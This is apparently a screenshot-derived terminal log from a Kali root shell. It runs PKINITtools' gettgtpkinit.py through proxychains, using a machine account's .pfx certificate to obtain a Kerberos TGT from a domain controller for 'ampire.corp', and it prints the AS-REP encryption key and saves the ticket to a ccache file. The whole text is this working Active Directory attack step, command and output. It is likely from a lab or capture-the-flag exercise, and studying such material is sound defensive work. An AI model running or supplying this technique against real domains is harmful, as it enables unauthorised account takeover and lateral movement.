 ┌──(root㉿kali)-[/usr/tools/ad_exploitation/PKINITtools]
└─# proxychains python3 gettgtpkinit.py -cert-pfx /root/AD\$.pfx -dc-ip 10.10.10.20 ampire.corp/ad\$ ticket.ccache
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
2025-11-25 20:54:04,899 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-11-25 20:54:05,617 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.20:88  ...  OK
2025-11-25 20:54:05,870 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-11-25 20:54:05,870 minikerberos INFO     79f7db6aea4ce4b094a00d6872a5d767f62976a05017baed3f8c4fc46f0f75df
INFO:minikerberos:79f7db6aea4ce4b094a00d6872a5d767f62976a05017baed3f8c4fc46f0f75df
2025-11-25 20:54:05,875 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
┌──(root㉿kali)-[/usr/tools/ad_exploitation/PKINITtools]
└─#